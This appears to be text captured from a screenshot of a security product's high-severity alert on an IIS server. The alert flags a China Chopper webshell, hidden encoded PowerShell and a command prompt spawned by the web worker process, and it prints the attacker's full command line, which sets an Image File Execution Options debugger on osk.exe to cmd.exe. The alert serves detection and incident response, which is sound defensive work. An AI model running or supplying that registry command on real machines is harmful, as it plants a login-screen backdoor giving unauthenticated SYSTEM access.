 HIGH SEVERITY DETECTION
‹ Previous Next › at 25 Jun 2015 @ 00:13 on IIS1 NEW View in EAM› or Process Explorer›
Detection Patterns - less
Suspicious Activity
A registry key was set to replace the on-screen keyboard, allowing an attacker to run a program without logging in.
A command indicative of the chopper webshell was run
An administrative/reconnaissance tool was spawned under an IIS worker process
Powershell was run with a hidden window and encoded commands on the command line
Command prompt spawned by an IIS worker process
Processes
services.exe
svchost.exe
w3wp.exe
cmd.exe
reg.exe
cmd.exe
powershell.exe
cmd.exe
whoami.exe
cvtres.exe
cmd.exe is involved in the pattern
Suspicious Activity
Command prompt spawned by an IIS worker process
Execution Details
Hash Details
0 AV Detections
0 Documents Accessed
12 DLLs
0 Persistence
0 Written Executables
0 Network Connections
0 Network Listeners
0 DNS Lookups
COMMAND LINE
"cmd" /c cd /d "C:\inetpub\wwwroot\"&reg.exe add "HKLM\SOFTWARE\Microsoft\Windows
NT\CurrentVersion\Image File Execution Options\osk.exe" /v "Debugger" /t REG_SZ /d "cmd.exe" /f&echo
[S]&cd&echo [E]
START TIME
25 Jun 2015 @ 00:13
STOP TIME
25 Jun 2015 @ 00:13
ACCOUNT
IIS1$ (Local System)
FILE PATH
\Device\HarddiskVolume1\Windows\System32\cmd.exe
FILE NAME
cmd.exe
SHA256
db06c3534964e3fc79d2763144ba53742d7fa250ca336f4a0fe724b75aaff386